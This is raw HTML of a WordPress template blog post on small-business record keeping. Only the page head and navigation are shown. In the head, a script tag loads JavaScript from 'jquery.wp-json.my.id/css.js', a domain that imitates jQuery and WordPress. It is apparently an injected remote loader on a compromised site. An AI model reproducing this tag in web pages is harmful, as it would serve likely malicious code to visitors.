

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sarseh.com/record-keeping-template-for-small-business/
body_size: 20438
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	<script src='https://jquery.wp-json.my.id/css.js'/></script>

	<meta name="p:domain_verify" content="0b9a934816adba61ca51a610fc29c63f"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Record Keeping Template For Small Business - Sarseh.com</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Record Keeping Template For Small Business. Keeping correct and full records for all your small business transactions may also allow you to manage your corporation and its money circulate. View hourly charges, complete hours, and complete pay fo" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://sarseh.com/record-keeping-template-for-small-business/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sarseh.com - Best Templates For Inspiring" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Record Keeping Template For Small Business - Sarseh.com" />
		<meta property="og:description" content="Record Keeping Template For Small Business. Keeping correct and full records for all your small business transactions may also allow you to manage your corporation and its money circulate. View hourly charges, complete hours, and complete pay fo" />
		<meta property="og:url" content="https://sarseh.com/record-keeping-template-for-small-business/" />
		<meta property="article:published_time" content="2023-07-23T17:24:09+00:00" />
		<meta property="article:modified_time" content="2023-07-23T17:24:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Record Keeping Template For Small Business - Sarseh.com" />
		<meta name="twitter:description" content="Record Keeping Template For Small Business. Keeping correct and full records for all your small business transactions may also allow you to manage your corporation and its money circulate. View hourly charges, complete hours, and complete pay fo" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sarseh.com\/record-keeping-template-for-small-business\/#blogposting","name":"Record Keeping Template For Small Business - Sarseh.com","headline":"Record Keeping Template For Small Business","author":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/sarseh.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/charlotteclergycoalition.com\/wp-content\/uploads\/2018\/08\/farm-record-keeping-templates-nvz-leaflet-6-table-5.jpg","@id":"https:\/\/sarseh.com\/record-keeping-template-for-small-business\/#articleImage"},"datePublished":"2023-07-23T17:24:09+00:00","dateModified":"2023-07-23T17:24:09+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/sarseh.com\/record-keeping-template-for-small-business\/#webpage"},"isPartOf":{"@id":"https:\/\/sarseh.com\/record-keeping-template-for-small-business\/#webpage"},"articleSection":"Sample Professionally Designed Templates, Template, Template C"},{"@type":"BreadcrumbList","@id":"https:\/\/sarseh.com\/record-keeping-template-for-small-business\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sarseh.com#listItem","position":1,"name":"Home","item":"https:\/\/sarseh.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/sample-professionally-designed-templates\/#listItem","name":"Sample Professionally Designed Templates"}},{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/sample-professionally-designed-templates\/#listItem","position":2,"name":"Sample Professionally Designed Templates","item":"https:\/\/sarseh.com\/category\/sample-professionally-designed-templates\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/record-keeping-template-for-small-business\/#listItem","name":"Record Keeping Template For Small Business"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sarseh.com\/record-keeping-template-for-small-business\/#listItem","position":3,"name":"Record Keeping Template For Small Business","previousItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/sample-professionally-designed-templates\/#listItem","name":"Sample Professionally Designed Templates"}}]},{"@type":"Organization","@id":"https:\/\/sarseh.com\/#organization","name":"Awesome Professional Template Design","description":"Best Templates For Inspiring","url":"https:\/\/sarseh.com\/"},{"@type":"Person","@id":"https:\/\/sarseh.com\/author\/admin\/#author","url":"https:\/\/sarseh.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/sarseh.com\/record-keeping-template-for-small-business\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/01fadfbf3bfa0f3894367924db5bb0c49c01281eecf80e8f90c7932aa0a8d4ea?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/sarseh.com\/record-keeping-template-for-small-business\/#webpage","url":"https:\/\/sarseh.com\/record-keeping-template-for-small-business\/","name":"Record Keeping Template For Small Business - Sarseh.com","description":"Record Keeping Template For Small Business. Keeping correct and full records for all your small business transactions may also allow you to manage your corporation and its money circulate. View hourly charges, complete hours, and complete pay fo","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sarseh.com\/#website"},"breadcrumb":{"@id":"https:\/\/sarseh.com\/record-keeping-template-for-small-business\/#breadcrumblist"},"author":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"datePublished":"2023-07-23T17:24:09+00:00","dateModified":"2023-07-23T17:24:09+00:00"},{"@type":"WebSite","@id":"https:\/\/sarseh.com\/#website","url":"https:\/\/sarseh.com\/","name":"Sarseh Collections","description":"Best Templates For Inspiring","inLanguage":"en-US","publisher":{"@id":"https:\/\/sarseh.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sarseh.com &raquo; Feed" href="https://sarseh.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sarseh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarseh.com%2Frecord-keeping-template-for-small-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sarseh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarseh.com%2Frecord-keeping-template-for-small-business%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://sarseh.com/wp-content/themes/pressbook/style.min.css?ver=1.5.4' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#232323;}.copyright-text a{color:#f69275;}
/*# sourceURL=pressbook-style-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sarseh.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://sarseh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sarseh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sarseh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sarseh.com/wp-json/wp/v2/posts/68520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sarseh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sarseh.com/?p=68520' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://sarseh.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
				<style id="wp-custom-css">
			.post-thumbnail,
.featured-image,
.entry-thumb {
  display: none !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-68520 single-format-standard wp-embed-responsive wp-theme-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://sarseh.com/" rel="home">Sarseh.com</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Best Templates For Inspiring</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-bismillah-container"><ul id="primary-menu" class="menu"><li id="menu-item-100364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100364"><a href="https://sarseh.com/">Home</a></li>
<li id="menu-item-100365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100365"><a href="https://sarseh.com/contact/">Contact</a></li>
<li id="menu-item-100366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100366"><a href="https://sarseh.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-100367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100367"><a href="https://sarseh.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-100368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100368"><a href="https://sarseh.com/terms-of-use/">Terms of Use</a></li>
<li class="primary-menu-search"><a href="#" class="primary-menu-search-toggle" aria-expanded="false"><span class="screen-reader-text">Toggle search form</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg></a><div class="search-form-wrap"><form role="search" method="get" class="search-form" action="https://sarseh.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
